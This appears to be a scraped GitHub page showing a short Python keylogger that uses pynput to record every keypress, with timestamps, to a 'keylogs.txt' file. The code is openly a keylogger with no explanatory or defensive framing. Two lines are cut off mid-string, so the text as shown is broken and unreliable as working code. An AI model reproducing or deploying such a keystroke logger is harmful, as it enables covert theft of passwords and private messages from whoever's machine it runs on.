 16 lines (10 sloc) 344 Bytes
from pynput.keyboard import Key, Listener
import logging
log_dir = ""
logging.basicConfig(filename=(log_dir + "keylogs.tx
        level=logging.DEBUG, format='%(asctime)s: %
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()
# Created by Excel Stephen